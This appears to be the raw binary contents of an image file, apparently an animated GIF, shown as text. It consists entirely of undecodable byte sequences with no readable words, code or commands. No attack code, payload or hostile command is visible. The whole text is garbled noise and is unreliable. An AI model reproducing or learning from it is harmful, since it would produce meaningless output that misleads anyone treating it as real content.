t��P�,1b�	�pe�@D�b@ 6�*Lo,lfl�a�f� 5̷�+@>��G��+&������E�  Po �����:`g���(@\  @`<�������Pp'�k	�	6�'<iB���� 9����4Ш�� x ��`�! ���0Et�zc �Q� �������aap�`�p(ශ�L��L�2vQs@� J��
'��P�`�4�	AV���T��t`��a�G,N! i`��0��a0u�����[�dVd��
."|�P���>���
&0V 
�PMV���G��^qpa�L ����1�]����=0�b��)���|7�����əLdCk�E�=ൿиf
����@��X���q������q>��I	�У� ,�L
�P	�xa`	�I+VXm	a �Kd�ax�`	�����P	�a�� ������|��qL�Lo�_F���
�.��0��m�����20]0h��0����) ����ۻ��]�4�u���8�)}����_��ª���	44A���4�P$P� �p��=�I���Аt���Kܽx+o�p���c��4p ��>Cm(�Pd��4C,@
~?󠨔��M�[�"p� p7o.��0�)	|aa��TD�����0���`��>��kE:���q�@��"Ά�t+�p#��L��
 �]��=�0��q
0�����=#���г� �M C޽Ϝ����z�@\P�0��$�]��F�%xr���CO�h��0��=�t`��!n��DdG��c
�����C�p�a(܌ f\ژ��\�V���{�~?]��;d�	�P �'p7�0b"�� 0] �3 ߰a�UU,`����*1���Q��4 	C��>���P��lڛ� Y�:�x4�O� ։  �`���}��3-I6;�q��=�2��=��1s�i���~�����1���4��ԙK4R'���¨=���&�
EN69�n.�����Q߯pV�*��Ip?; ����י�(��֧��}��������
��}�4!�o��p�aO����h0O��}�h����j���G�����_���> h������3��4!��mxߋ?��� b�N6!��p`eN)`	 �� q�laj���i?֒����! �=��
17�>E� �����2PM2�P�;��p`	�3^�0�z)u��3R��ڷ4p�zI8p	>����4E��#HP�O�Њ�!� ���L
uD H�#AP� �A� \��@A�U>PD��1�	+2&�'C��kY鲐 '�p%�K���z�K]B� ��#�(�����q  �K�F��A��~����)A+	�!B�������Z  �"h�	����y�HC��,i��,X,�1p��ǂ( p����K2Y��� �+a���t��."jYZ���&8����3<pX���	�� �f%y��TU  ̿Q�"E2M9���F1 �`&��2�r���\x�`�  ��`a�	�����{�"x% �9
�`nY�|����(#�P`�(byh�P���\[�5�`�EFZ�2(�R�D�}Ӏ\	ć8^!�,�B��K�y��>�� X�<
��������A*:���\p�A�#�����A��c$ & &p8�$?�L!O�0`0�����Ȃ�|Sw����.(f��)��'��:dbNp� X���y�ي���pM�	
5����ڢ�zr�7US(�J,i�6^}�g�_]{/6Nh�-@ �\8��8� ��4��I��}�5�t� ���X�\�5�<���� 0�Q���ڲ~"�@v50`h�%���PD"����q� ע��c�����r�e77m� �هH�w!zm�C¡ߨ
I$����H�p����.�)h����Z�]v�J�a�u��۽�q^�,�'�%����[E�����
�*��\�b����U�ݵ���1V���4�&!S�\{�,��z�@��]��B��	,��8?��A�7N���>��5A��;4!xv��w �0P$ ��y�$������  O�Zt=k��5k���N�| �r������g@��Ρ~a� �1%[������\mA�-` ��E��&p�Q0JAN3��d�6�>�`2�&�Ʉ#(8A� �0�,H�?�QB���[(`�0�S�a�-`� F�b0�I�f/)EMl���nр"VÈ�Z
h8&�g4�R�S?8�t�	�E�ph[Ah��A�̇�B�(��QP�r�?\4�qJv����G=�b����$�ࠀ�G�F��  1��HE��`�`�``,�Ň��2�`�&�DJ.�a�*��Q�`�⩕�n�=�qQ�SK� �<�2  �( P�� �#K(�#	"�-�k����.��T��;�	 �!M.t�\hu���$8�-<� F��0R<�R�aX��b�T���2@%v�8 �@_��x��D�i�	| 2��������Fo~S>���� ��qk��7�Ø[$�#�F*b� Q7cHLI�
����|2�D �(|0$�����|
��ɧA�K���R,� 2eZ?�)�%�m?	 !� � ,    d d  � �	 埀�Ȑ�B�	��J �c��`p�3 L������u�5��R�:Q�S��@.�L�d�B�)t�3��?��Q$���"��`Ç� ���3�|hp�3�8�c��C5�Zn	�F�@q�;�B�?���
%*ƿt����ߒF��<E�a )Xu�C��� �E���F�2�Aձ�ne ��_=���8����{���� �V������P\8�*U��ڬӊm�j�1���"CLp8 Q��m���Ͽ����rH�m4����#�,�P=Q5H�A�U% U�P�U\����< �?$���z �P�31hE>����4A`C2:�P�-�b&PA�d�?�s H���&�� `Ä�qr340�v��#^�I�36�_Cc�����SCi�C�s�X�]�>s$����B0����� ���AJ��#�}C�'�@���qε�c��J����s�!��J��@`�R�y�4��?R2s��E�K0�m�B=��O�Ƕj��ؐ��5�� �s���J디�?��q3��3L ��h,��g�h����:�f��"��@�0�\#:
D�*+Y{�@�ܣ��(�S͑�G>�������+�f`�>\"�n�����!�O#�`Twl������3T. �*|���r������ń�۾b4�%��i-���0�~��=���E��L�`C0 �c�L|� ��D� T#JD1Q�C\�[�b���@��x���D�53��0m�Em�_K�|KO�n���+¸���� �����P0�n��2<#$��@78� ���T!f��vCj�E�*��v�&4��@9��+`�:(�e��3D~��\�
��È���Sw�ܜV����\������<d�$ �y\@x|�DȀ�ޅ��CȔ@@���0F9!�r��jG�^���Wa�{�p�4H�m�c y�2P�k10 #�E�`A(Y	�p�U��c�S����j�L H`�s�Ő}<���F6��L D��@��@P \A(��!<B`�/��.#JsG'gMaz�P�|ѯϐdd�#8>� �!��D�  8���E�	��& �g�R"���������a�
䆵q�?n1
�0��(Q$�0x 65 ��M^O(���PA��@���_�R ����qCj$��h��"	���� ���l

@�C�>nU�A�ζ��}����?x�-����܇H�l|�uh	d3�[<#�H�*Y�.��	��e����~��^_PA8��{���`Q���Q����F5d%�@6H��3nAh`=yL�*\`�B�� B�҆�L�!i��J2W{4��j*=��$�4�)�\��-�KX)381fL  0@ xx �ୄ�0�V3*���6*Y�"��i��(�?` ���F4�������#(` �� ��7��Sm���HOD=&C���c �@�>0GvK�!A+�o0`�C�Z�pB�"WH�8H��&�!�K\`�$$�x�A0p4� 0��������&@AC��k��Y�d,�ȒMA��h2�\��p��M0��� π�j  L@��E�O-{Y�ԣS��rc ����c���a�C<�X�1
��E�� f(@�.�zV@��!.�w�����V�W�,���H��:z�0���Hl! �[� W�?�[F@E����8����S��E�-��J�c�#b ���-=�=���,D�� HF���(�/�e�,ҽ�-�a��,��Hi�|��~uD�aOV��(6��@A��6:�=֬?G0do����|���_m~s_��F����5=sQ,q�h1&������
	
ܶ��^ZG�Ћ����� ���>M��1�Jb�$$���@w�؃`���"�HWL�T7��]l4C�m��轐np�{%�ű�y0���SC�U0�� ��@��|	*2_� �L�A�q�s�e��u���eI�X�� AYF��	� \G5b�����" �X6�^&�4���q��\��sH=�`�_ȩ�U��T����*yx�-h >�e�ȀWr:�����@�5Ǖ h���B�����ܫah`g� � �h3p�\0�l����S5z �� ^/1�5�=�|k����G�1��o�>�8T  <���ȅP�M�k�0�}>�z�6B��u_d�u`E�!�BZ$�d��y��g��,���U � ��N�j��P)�h�b��2ˤ#V��*�/��{!R{�w��	
�z4P 7���J�� P]���e��&�.��A���-��Z��P7�F4� P]�i���@e$�}/Gܧc�g#x0�Wi��$(p�i��4��pP�Lbg٤J� �sRY�()�e8��@a �&v���D��{}�=�t���J,0
�'P�� �M�(% ����{.�xp*A�U�13%s�PDo�7��(��jX">��M6
͔M٤0C�����jX�Y+�}�H@�9�a#ra�$ A�����S7��%j!�,���HNH$�/��}���sK�=���H崌6�9����` I�� 1�U'GGE�g[>� (��m�4w � ,�N��<   W2H���@a2(�x-9V~�P�$Py 
� 
� A��4�����v�} �(��o�� ,C�z����Ac�Y6�=0-��hqd{ҕ��w���A� @ %�]"Q"�(�!�F�U�,�
�ؑ�T�`+ `��\���Ȋ��@����������� ���!�x@�`j0
��'���X��|��<RY�����U<�V'���U�Q^RLɔ	Xf� P=��2]�� �`�
� ���W�� �x�0� ��d]9��P�2A@6����1�h�0
���K��0]'�_��_>�d#��
�Gh��$� F� K�}4��wB���P��bG�%��a]� I ���S��g� i�J��8`	�6X�� T�,�x����@���C�V��"2�X�sw���	0p.]��� `|��g���o �0m��!� =����#<u�ic�h{K��A'Va7(d�}N�!�%��
� �P	 �Ehg��bV�"p`�`&pa�r� ��|�8�����Qqx .c�K��Gj#n�]�D1<� �0 �  &�eQ�Gx�MXf	 p'`��[0�� �g��>���ѶLQM12Wt�� �� ]����] J&0��J
 ��V�{T	a`��. �#�#%4�f���+1�� ��x�kx��,� �����%�#�iV� ��qv' �4��M�Sg#�6��,P�!&0���R!=��j FQ� u���Y=��P�( �h���`�>@>�
'��4�)�9Ux���x �C��vܰ2�dx�i� ,�( cP��������[	dz���0�0@{8�,9g� L�s0
 ��� ��AW��j+�P"���'P�� ��'0� h3k	��
C���g �&��"�-�2*Y2���Kp*�7k=�O`%B�' �����+�( ��k�K�0 �
�������!Ρ8	�}���( P@h�@ .��	O�0B�PKYx����Z�'�º�,`��{�Ӧ+p h��&@��,'|-����tPP��N�E�,���	p8AX(0�a0�'� �ƀ�'�v��Ի� ��s��`
쫭�QT�¥`���(����t�
P�r�=�o�[=P�C �
����ÿp�8���,�z�� >� 5{Šs�~L��� � 
w���	�t`�Ĉ�f��w���2�[��	�+�챿���P�������	����e��,P	��˱җG�����tS�4�����߰�F��m�+� a� h8�����f���нQ	����Ο�P�	��_�r�������0��	��od <r���0�(���0��!q�ѷ�Mw���bX6"@.�`[Hx+��1)+Q�޻I�E�`�χ�6�%V��H���5�," hX&�&��ɐ	g�%���PWv�_�h�P	�+�����M��+�|-K�kq���)@Q+Qڅ]�K�Y����!�\L����pڻoY�Շ@j�W�8`�M��r�_��]���)`�3+��q�[��X�e��X��z��p-ԁ��ג�0ܛe� ��9`��6����:�p�o�N܎�;ѷ��Q�],��� �A�i-�@����`	��ά2�O��������E]Kk{�٥��� -}�пر�����8`��ڡP�!4,���ן�� %`H��� @X0�E�o�Q7P����!��?�����3н� � ��}	�p�����*��*����u�,��\>S2������:��0۵q^i��#�1�r����+
���:�1��q�Fy[\����E`�+1O��������-x}�)� u��Y�h�0nQ�����
^�]0�Y��-�~\Ρ�׈�
9��i��4�^��=��"�e�(ЎQ�m�΂��W�pM�ݱi��P��߾4.�^�X�z�C9:�x��� a@��?~G��^2�;��� ``	@��Y�J���U���!�>�
�vJ�@g] ����Y��	���"�g�d�a��n�q0X��A;�����`Ol!)��F^�����.Z����Y�������� �`�[] ݹ�(?b�9���X�!��Z��!��0`	�`aP	&�o��[7#��P���
D}9�p��'�y����ܔ�-�0�4�
l�|w��?h�!��P�
�4!c̰�9���ל�� "��K��0� � I.�|�0@h4�J�+�ݥ���8���Z��v��'�1z��і1�|�+���(4�	�w��?��Y�g��P48X�+�0a���$*"0��  L8�  ��pp�ĀE�W ^���0�T���š�@�8Ȃiӊ���2QI��-:�� �@����`����� '&�S��E�9���O�?�,��z���U�V��:��Z�֊���2Yͬ��X�8(`���A9��$�`�G3��H���Q!���+
�i��q��[����䠈�JkeJ�"�8,Ai %竘���m���lZ�l�0�(��M�ZDVٮ"�(��J�������H��&�,��
"a  |R�"��r���9�[*ʭ���q�9(�K�	F���4����S ;x�����0hX� �@�X�ŧ����+	#� �:H�(r��;��>cB�Pxс��"rcS��0:�k/�0 ���q!)l;�n(���9��͂�L �	��a���Ѣwh��4@B B�nA� �~�L�0 B�```��dt�jH`����(�(ڔS�*��.R>�N0���'��8�A�FrVy̴#����۱[Hi���B��L�`M���0������ k��"(�#���P@��*R]FF	&a��/]��+t=�x0XY���H�	TZ	,|:�Ϟ=� �����+J!��2���x4 �`ra"g���̇Ur[��<����H�ck�%�[V�I�0�����N�	���h��耣`rX9�EUꝑ���ja�U x� �Sr�Ȅ7kXe�.�� �-}��3=:�+"�# �������1 �ЙH-�Q�t�k)�!<�>�&F���peas��r����.�fz�%D�Q�Oi���
���0��r��"�Zث���	�U�H��a}u�% `�&`z�hn�pۖ���\N���V����(�%T��#8�R$�T:���g���K�� F�M~q��A*�0�3'�Ip���!	T*A	2 �a�u�zb^��@g
7��x�s�I�AT�"�H !� � ,    d d  � ��PH�?��ǰ!C{�b@`�.�C�X[�� � �ؗg�(�1(�;)����R�T��.�>c�����9@��)�z4��P� ������8L����c�>�S��;�`3`�w�)F�Xq�抚�~nQd�_^.l�M�juI��K�UTHJ��V��P�A�.o� aݿu�1��&�5�áVH�֭��>���:$7�!�!��Ba˜9��Xq�@���:�w���qC�Gx��� ��E��h ���G�lE�.�/�&��7���!�&b��d��А���PK0�O#	TȄ�a��A�e��<+8��- �����B|��`x�Kh)�S����CCh�P����c���C��!I���XBd�A��S�g����< �0��?�p���rKC�@�>���:�؟:�Pp����4%UvRe�<C�'�?�T� ����0��1�p�	��	q�P��P;D���F"�PAa�ה�R64O;&}�N���	
>����pr̘4��g~Y&�V�̡'���F2�T=�id�7v�=䒻�
&��>2��A��{���E�J���G=�s���0�O1m舭�s�1����HP%𪬄�RlD31Wp�Kma�I��B.��@� 0&C �ABK�� �=�SL;�6t��=lU1�D��5�Z孅�f>kha� b�?�S�a��?$���?�<@���1�J�1��([��Ϋ�jm�L�$|���X��4§CI?id� ��`����������@� ��pd�Yg���<����񠕎�DSF P11����mQ�<Di?��l����-��np��� ��J4��@��?6֊�C������FX}5*�:t�SN�JԨ�����@�l�$F.H�	<�	�GB�4�� 6LA���@�[�?R(��Y�w�1��(�!Q	�?�!#�aF���`�pmu��p#� G5�1�W�C.��gDU)a�@z�
���!J����L-.���c���� |�*�l0k0��H@�T#D:"�Ҭ�3�x&Ԇb�< B�2�*A��T���1Iэ *�J�k ��l����$I"�f��G p 4@-�HR���maAH���i���<�d8V�J7V��@0N �C��f}�!���эm��Ɗ ������b�`�p�	�"C�$a�@��:DZ AF@[����C��2��� \b�yxgCRErt�P��20����  D 0p@����B�D�CX� ԃΰ���ʇ�X��k���l���.^�`�m� >P����p"�35D'  
�BT8�͇@���x���
�@X��e����0��U�!t�>ƪRA��R"IѲ��� 
�j9`<��A�Z��^���@���1�`�!�|��쑏|�\�8�"V�ff�_�&2��5E�	���0�ȧ`
V����?Dm�A00$���b��RU���Hc L���ƹ"�G.��G��$�?���pwX?=hЀ�8�!��l�
���0p`ȇ5�G��pD*��
�j���(l�#'� E���&�����	�� �.����!��<� '�O���{�K߆��-C���G\�����s��=��@�?\p0�j���x��D`sv�,MxR �p�=���{����ٲ��v1�Cr���*`���؈u?��[|�%�Q�ԕ>�0`pak����,��[,C�q�/V��Q|`��Xp��9���� T\;	bЃ5�@8�AH� Ёɪ"�D#� ?x�3~�o�����9	1��3���u�L8���F�D`��n�MLACPn8����2Q��y�n ���� �4I���X��AiBb� Ʋ� ��Ld���e�9�"�� D�j���)���XM��Al3Xa�y��!~r����6�Y� �]������\�	�/5��3�a C��P�?��   N�$l��Ɂ�b����2~@rO�U��(H��]��y�g���h`L>XG�jn�U�	Ѐ�΀U @LF6m=��	�����m�F,MO�Ř	��|0l�oC���3$����:fSzo�^�8@�0t��g�=z�{���7p��; ��w�~����g��9�c��̀� p�p���}هd���d�GM� fZP�RX��e A�u���e��o��l��>3�,hs!�y�@d��
8tp0
��� ��f ���G fF�	q�ΐ^�c$�P P��`��i7��6�p���0� ��	�HPd� n��  N��[@[�0*�p[���7DGRH\��9�\\�xsa�� ^A:�	�� h$@"�s0@�r�}MGTg�
u-��l�do����
V[ '�(*�f3f�b����G1` �  &�8�)�� .�W�AM'����P�` ��	�QV��!lT�C#`5[��p�pRm���  ��g�4X����fq`]s�@�2 z�b�P�� ���&���5�;����
�pE�s"�K�r=�@�b�~�pWa�DdL��`� �tV���RC���ΐi����*p��<T@?���@s�Vc��@�%2�@L �, w1`Z@&
�z �d.� �0����7F`r	U����x��i�0@�U��[�5��e�lQӅ�z(0
��&$ �y�?U8�
���� ��l������0�0��'w�8�o�0od�7�Y#�$p�)`�w(�[���D �S��s>�Ev�yM�Ԅh�����+ �S��N��Q��<��	�.a��$]�����s��>P$�
���]��S��+/~Nw�FK�
 �\�T�Z�nσ��Fs�8�8�$s�@I�0Pnp��P�]�`�)80
`����9��u7��~T�JL&��	oXp�����6�r�7��"6�a> P� � S���t�w�I{�A�c b��L�J�I�B���$2���p   04k4�(�4�z޵ ��
>���Eqa"�������X��'�6~��eX��pj����`	���A���
���� ����Wn��4D�
�[P�6$��J��G�0�� DT@z�U���`#Þ�@H�6L�� `�0`� �  LP��4� �J� �P6 ��h��X�"1��WA�{$���� �����t��I2���8g`]�S4��v��� ���
`�� _):��-fk��/�`F�! �b! 󰝫�PH�
� �Y$�4`���Ф��0
�����!"��X:F��'��3g蝮Y_��
���j�=���� �Ѥ4���� 0��Zg��a@�wY���@�3:��0�e��{�'�45"g@踑A���$�A�49�M��d�)80�}W�[bm���� L�B�Pk��C�`ﶔ\�5Ɗu���^&�T0#����
 > 1Aq������|}4�%�Xa&��N�'���QeQ������5�P��Q�X�0#�	$� P :'����d�{>��b8�=���Pn���q�0`��d�2 � $�5=�pNry� $`��"+w��pG��?�p��`��	�W�)��'  �|L`
`�Pd'P	> 4ܜYd�����^vR��'�<������mxp��e]�QW����[>� ��/|���p�z׋���o,q�`' 3> *_�)E�:BA�� Xk��G� �p0��'�� ��U��D�Ce�b��N�Pb��F�+�������׋
 V@�
`(��� �#�_�a_j�[�?�m�5��`�p�$�a �	 5��U΀@���[(k�� �\�a0"���g7lΖ�)'(����i`;b
$D�B��J��P�B� & �\��J��4;5O5��lG�����[x��
� �P��<V���w:�PǕ����=@=��w���l@H�֠��p0ЙB��J�1 ��;�P�]�����ל$�/`��> ��'`8 �� б 8&��P�Ρ�� ��!a�	�9�0�]E@"  �1�D-EpN��-�0a��	 "�V]	Xm� �`�sL�P ����s�$B�A4��s e����B�<�n�ye� p@	  ��J5�\����0�,��*<�}Z	V3�`���{	P  )��� w��
��%-�2��qv�<�V���	8 �C�[P�]��
�b���`@@�` ��d��|�������*�0��'탌�!r���La�+�3��4�b�����¨],ä��0;�M.5��@'�>� ���C"P����������{��?�D�D���s�[zḵ��-��X��&  �3�#��� r.����x� �sN}�� ����g���ٴ��#��$i@>� �k�K@x�
�
��
��p]�w��i^,`=���äC���00q� AA��� ������
��
��V�
&`a ��@���pqpd4�
�^�����Շ��x����0��E��N�A��00��� "�
�@��ˎլ� ��  � ` �
 
�`�`a@��3t@�N�^�@�P��`� �����"�c�z��բa�l��n�_�A	*��
 [�p
2�� �� *
:�� ` 
&����P�� G	F �����p����E �@	��� `�
*�c�y����>�b	q�ǏɌ�(��,�9`W���p�~{��W�	�`	��;@��_�0���W`I�� E.0��f@�5�	���� %��*�Ӷ�z�P�yq2(^QP ����f *�	5
������
_�@	W��p�h8��P�Wo��a�`�U�O���p�%��P�_�"�ן	��ʫgه`L 
d(D��1	�2�1a�'�h�R��9f���'㊯r�H�`A�+��,�2R�W��Z�2��_a�Ej@gA9G�T�+I���|`8�{�˄C"
�0q�5����пCL�c2��AG�jPrd��JG�Rj5�J|��^9��ˣO
4|�	��Z�,�0�E��`*W�P�E4��ѣ�W,�)��N�����f�n8p�	0E$R���D��q�)᳽��Lf(�:�b�����l?s�L��	�/d��	 F�0D�~�u��='P������ Lت@�+  N#U��k��)�
���b��b���|2)�@� �	3.)ʼ p��N#W�G����+2)��P�`
�1�A�P�S ���o�8�Ͼ�41CI�a�	~�d�	_4�e�P�	�%ʄ������d�9!�LX�<��ЀG0J��{0���C �`B�� ��PX`�� ��o����A���,2Þy2��|��0bY ����	|�"��)�V� �Q �/t�r��8We�̞w\p� ����8!��� l��Q�p�J�	X	 .��(_�Q�Kj9�����;z5�U/Z���Bz�	}��J�zu�Xp0!��ʋQY���M�;44P���J�jI����Aw܃�Q٨eN���\���r���2фT��U0�3�򮐁�"�q!�\"�؅X8��:d����X �"3���J�\��MߥR�󩇡'�9�����y�Ԥ	����+r�`� � �8&� ��$2��wh`!�y��&�Nҧ2� Z�Yh� "w�O	4���!\%*an/	|�|�]��t��{5[��/~�d������/F�/�&v�c���gЪ��k� ����dLO�D|�Q��Up��|�8ĄG���Y��� '&��|������S�	"��
BA	{  ��@ �`��P��0(�?2G��j��Ҁd�`�*ʷ��!$c̨I�jxDK���(`L �H8� ND�	�1+�� p�\�� �q�\&���]K4���Ƕ�1
0��sʡb�>	�k��h ��)'HFR�Ț/�� �3��D����|�r�F2�$2W�"��#�V�� �ph��\����`0�6��5Px�.�6�@�4! ��g��X�A��hj�Yd �����j����W�'!�`�+��X�j�a�?|��w�c�#UB]ʱ5�B a�NE�3��gB��]��	�`�@�)�1#�`B.p��|���+��фh�s���1�o|�x���K�1�Q�"������p��б�)�
 '�����S����$}p���
ۢX �n)���%�K�@a�0�/=v"���a�+a�>�ժ&�U���W���J�?^aB� >hMI@������܎�(@a��Q�JY
��5�&>�G��k:z\���p�(@�?�����*��X�����R�]�|��e@�h+� Pp�f}y�^V�0��
V���0  �x�� ��i�¶�-�ɶ]ug�@�У5�e c�GS��I�'4`P�O�lf[��Bm�	 �?F+�"z�T-4��L��B8?�^w��@�{K�#��E���G�U���S%S�C����SF1V_jV>�O�&`	��x�}h7��v���	��r����nu��>!�{�)�a��# �X��hG�~��9B�<eB�ZBV8�OO������PT{����6���\OK¸�QV  �5��)X��@����	�d��7�b�b@ ���Z"�d�P�b`[�2o�dt>�����~Y��r$�U,�dh�����l�A���K�j��K�f�;V�j|3|0Oz�٥`@#�р�O $T�<S�� cD �M���lA�	��m5��Z�dE��oa#>�b":MB\�1�;̈!��у�@t��ڒ�[	a:�)���،�Q[tХ�u�@Z �p��5�i�\���-1����Ӡ(�'ƭ�S�P���!0:�⮕��P�Y;ʳ���.	К�'@���c+�Q`p�-�<�a6��AN��{Y��ɴ���� �����
ݦ1BZ3��� <' tI$� Tc�_���nO}y��������(jC"RA{C�@��¾�x৷�A��(���|%�	@���5>J��^(o; �����[<� ��e- 0�_�������OP�`�=��y��l�!�(��JpW�P��*����J��=�P�-x;FpW����,�A  �ع���;G9�s����37a>-`��lY؊�HX �x���8����'�@����{� 9*��  !� � ,    d d  � ��'e����
�Р=1���Ճٱc������1& ��"�/Ͽ'�u�du(�=��,�3.������=V�����
E��6��bE�s
,T�A�2 ������`f��e��=    3&�2���r�:F;���L�)u������K_�*cH��P%:=�F�?�S�&�UkB{s��k�* � &8��f2&��	��1DL/)	��ʰM��(4U�o1�C�����-�R�}�օ���*1F�\�Xdv�E. c{��ֵ�:d`�&�4�D�$�6ă  ���=,�F#��q U�$Wu�x;-f zo����p�
�pP�?�e ʌ�OB�� ����?B�s����a�=@��YU�ِ]	��@T��[����  $�* 1@J,�P����'��-5Db�P$��%H!�K&T��VS4O@�O5�4��*��d�`xtL.����:`1��C�s��6�N;�)��P�d�Cb膗i�]C�s���B������H��0A�?��@�D9fxk��6TCBM�mv<��=��s�)���?��,#mH���+4#*~|J�m1���s<�2K�p�R�kC�?l3�V��>���Ȓ�@��GА�A ���O;ŴI���J�	���H>��@�ELж��� ����?�T/	��L0q�B�w��79dϵ�:d��������dJk;�<No�;�:��K��� ����+��C�+�D@�b��ܷ��9���g���qqCN4tlE���4$Ȑ(�&Q�
= ��Âː���@����mp�3���.}k"��-�(�1��}����O�>�PM,])�ͷ	�?6Y�@��rk#���e���1�8j y�#r z܂�   ��0��0���Dq1 3�k������ps�# ��0*q!���?�7�<d�4���?8�W�#.���1�w�g@�����N<r��P(� ��6 	?HD�Ő�$`D��
p4� �Zր�K��� �P� �Q$1�h�(�#NK�Cn#�q���d��!�}�'"	� z�C8  
�Qv\��Ґ�%�a	h� �@H�=��ͫP.�[���d� wǁ�CSհZ ұ0�P� 6X2#u�(�	& �8�" !�H�&�y�B�.�&�n"{��KC0�rdc�� 8 � �%S"0!
Bp@
 
��\�R���3�0E�]H��J'��̥v���H@����xT��Q��x8�>��(t�"d���ӥ0b7�Cc�{����L1�uX�Hn��`(��@@52ծg��{m1�ȧ���d	�$�@h �P.��y@b�c~,�ג��$xH�,�#׉ ����@�`�q	H[dN���&*��*D�v����x*T��Mj�l,��>��c�Ԕ�R@�!Z:�fA��?���%lq��%�Zw���L�N4��"� ���8�[�D�@ 8�BB�BPg�<�$�2{QD����k#̀�ħI��"8!�j���� �A�@�?Fq~<�[C1E$q�i�¤Ɛ��7��p,�������cD�!( ox0 �.e ��[�X�+3�����&i.��� ����1��	\p�o��D(���y�(���`��9�}��� ���*�  vM�E��X�Xy�YF��	?C2�)��0���V���R���K�Y�}E�� >h@�0�. ��?b�5�^��E~�����"=��6�
�D�I$";,I-fӤdk1̆!�e1�ہ����-i�����?0^#�$��bb�bSx�-80`�j���1��(@�P@HV� 8*��f�=F�ց��������ڥ���x�@zY@�.{R{6b�Λ � A��R<\�vӀL� �6���x+*�yP����ěw�y�z%�i��3�Q(�`�\^�Ý�-L�9B#Ѐ �IH�c���x����E�~�{��x�.-K��(Nsbk� &� �7��`FHd�o�������q��AR �A�?��I4*��%b�C9hj#
u0��p�&Os$�`�3�zjc��ZC�{��Σ*� +�Ț���qZ[� >��iN�{�	���D.B�yP:\"��������I:N���
@p�-�}�u�qs"�y�b�F0p �0 A� �P:�2{�P�p��$\�@i@Ա66���V��(t�Z�uX�4o&�rQϰbt�H 0
�P4�F�   N ~����mE%�������ACv@�eI'� 0o
��Tu�3/x0�z��(� #� �P(6�S�$ ��N�@C�!;�"8��a P�
Um. g�PeY�0
^�,�S��S�3hs+�(\�>�� 2#5o�\���A6[� .�^�4��8��1�Pg��h� ��C�B��jx+Q3�����`&p�pC�e����uL�@�8T�Ҍ:��C"�$9�:��^K� ��R�&��d��R� &� � x .�
x  LP��� >�&vN@(�EB5v<8̈{K���wHKnA��aJ�\#wg�5\����� x�5[3o��5�0<�U��5F:�7 �CĀ���hkgf��@l��fIؐ@���D4p`���>� �@��)q[7
4��R�Q�0�@@�@G�5K��1�8e�-p ���y��6�1 )�@� �]�5o��,��� �g���B�p�4$	@KB!=�^) w+cP��y�PRx������R�>�
cQc� �Ee �.pz���N��p?��^�A��
qa@hq��*��`
ii_� ��a p���4�
ش
�p�cE>��@�� kx0 �HB��<	@n��?�8WB:Z~Z�� �K�+@֙�� �p�6
���b�t�B>L�;x��x>� QE�6�D��p v�6����PA�{� f8b�l�( 2�� �5�	� FID,���D<@(��!�-?螹4 ��po;�[�U Ϲ] 1
��� -�5�R�^�u���0�P$\��Cb ��J�W�r0o��P[0[��	���P&f���	��20  J 0]�0�Z���F(P�5B>���c��n���&�C5=0z**@oJ�8
" �w�m �艘�`N$N@KBA0?q��s.��RE\����c�
�x�D ���gg.#x�� 8P8� � ��Fgᅥ σ'�v�-a��@x��S%�bP�Ft�1����(jv��p`�� " Iv�I&k���#@2"N�p�݂�)u>x�?�b.����~ �t�Ѥ'r" A� I��j��� �P�� v6DP��(�-�
0}��R�����?7��t��p#	Pgt�d$�O�Ű��"`� s"Ѕ�0-�Z��9�tBA0H��
�pg!�7Rb�C�0�0���PC@U� 
V	&0�1�"�� �+�0a C�d���pX:A� ?�#�s�;$ �ERQ�G(��?' �^��H� މMC����������0 �P	a��C�j�-�p�P�P\�7z3G�N@ 
� �	�P��:�����8Vf	�  a� ���P��
 �`��-��9�c�
9 ���	w� [0��P��-�*��Cd�t`�at�, 0	��aP���`m���P���eA���s�6�P�!lH�2
� ��`\CKQR�<Bd�	`<�rJ2-P� �0�dh��	D	;� �0;1-> |H4P�x�!�@��a�0 �rw� -\sp�@ 	 o��u%o2����Qt@2���p� �'`&p�`ɑ� �	'pmPle�!�Gi ,����p+ȇ|Ao-�;6�K� �	��#	0�1�x`( `��	�`2���¿p�p�a���P	� �P ��e�p4� �Y~��p�~���зp�kȇ�M�(�A6�eQ�6*�ab���H-`	,P	dL
�pmL�(p�k��@
�;�� �ô�!q���1��}p��̜����&9-3Ё�
%����!�x@ �@�t�Π\i��0�0����n�F^�%�0�C2L�f/�χ K��m{���P"�]Se�)e�C��
��t
1$��_���f�������#��K��M	���*���Q���!7}��<' ��+�U6}t=�}�Uy.p�|m
�
��	�x0�}� 
�<E0��8 0�-�����$���{+i=�0Wб��I����K�ַR	�����5p�K��=��P� P ��L�щ���r9g��0S�B%�`�VL�'����O �0$�,�!a�0 
����o[h�r}>0���KQKa�Ka�1�U���������O����C�M0�,�p����=��`eq�
��A�d��`�.�G��]���8�P� ��2�$׍`C�0��� P0����p�x+� �Hrm;����-w+		������K��P��^X�, �o-ӷMX���� �$��
����$���{!{��;4� ��'5��l�RÓ�Y�t��X�p�\ٽ�p+*p���}Hʎ���ʥ-��pӓ��0
��"�9j��j������o�>�X�pK��"��չ�fq�@���� ���O6�@p)dcɲ<0��(�뗮�Z�`�<�F	��-��-s"�
q�	>$V�2B�e
<�������6�>WY�-O�$	��a����=�'�b#�M������9��p]�&�	�	)��!��A�$<��"��Q�+��ھq=��b�-*˔�A$#�9 �M}�
��  _� �7
!���d/ۿmP�����}��|V ��Cr�4 �Q�%f���;��MV�O���ֻ�	W��^����0>)�"-���ӂ|` 
0p���U=-�M�Y��ۤ�B�RX� >@/��rL0����������)���A� q0�j>�$������37ʮ�0,>S�(�����"��c��ć�0��E�^����q��������\iR'��r�a�� &_����d��E��S�0'N|�� ��`}�0����d+E��1�A$b6X�C
g+"d�s�!Lv1+9��I ��p��ժ$H�,c�� ��P)�e
(\ X��@�.4`qb"&�h���`��ܠ��(8���b̅%k4�r��b|�E�_�`�Ӹ�������BT��U��p^8�A�R>�p���n�f�Aġ80��� ��+�:BL&�hȉ���i�!��A���2���H<9C!PzC>h��8����2�0E�b� �8|ډa���#���zn��x�3`0A�O48A�O"(:b	�r�+�`!0Lb"���9�{��|0�]�G,�!M��1\�$R��!���Ʌ���\,&p�@����!/�┸��Z����4�L%K�Q�J-be�5� !T5��ʊ�;�	H�(��Z��,U# |�(<M�-��"�U`X��ț�^�R3�Dˣ�|5��r��L����pCᕝ��)��l��0��2� 9=s��	N� �J���4��0rA��d!�-�l-Q|�HNNhL+(�1Ũ�
9��Z8h�c!l2��=�  �B ;���"�uA:���\p�a�eM�D%%+�h��	
